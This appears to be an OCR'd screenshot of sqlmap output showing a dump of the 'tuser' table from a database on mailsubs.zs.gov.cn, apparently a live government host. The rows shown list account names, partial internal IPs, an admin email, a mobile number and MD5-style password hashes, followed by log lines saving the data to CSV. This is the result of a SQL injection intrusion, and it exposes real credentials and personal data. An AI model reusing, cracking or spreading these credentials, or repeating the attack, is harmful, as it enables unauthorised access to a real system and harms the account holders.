 Database: zs
Table: tuser
[4 entries]
| fID | fIP | fTel | fNick | fType | fPriv
| fEmail | fMobile | fAccount | fPassword
| fLastlogin |
| 1 | 127.0.0 | 556678 | ????? | 2 | 0123456789
| <blank> | 13432194510 | neville | 62497a5b2a73cd85f
c6756b4698f2f8d | 2007-10-18 17:17:15 |
| 2 | 172.18.96 | 8308892 | ???? | 1 | cms,xinxi,talk,tzgg,newspaper,doc,
pdf,out,adv,xzzf, | admin@zs.gov.cn | NULL | cms | c8837b23ff8aaa8a2
dde915473ce0991 | 2007-12-12 14:43:24 |
| 10 | 172.18. | NULL | ???? | 1 | mayor
| NULL | NULL | mayor | 15b3a28c9f431aac3
0be9cdb02af1c16 | 2007-08-16 09:31:55 |
| 11 | 172.18.82 | <blank> | ??? | 1 | yjgl
| <blank> | NULL | yjgl | 00a1f187721c63501
356bf791e69382c | 2007-08-15 14:46:39 |
[09:24:04] [INFO] table 'zs.tuser' dumped to CSV file 'C:\Users\Administrator\.s
qlmap\output\mailsubs.zs.gov.cn\dump\zs\tuser.csv'
[09:24:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mailsubs.zs.gov.cn'
[*] shutting down at 09:24:04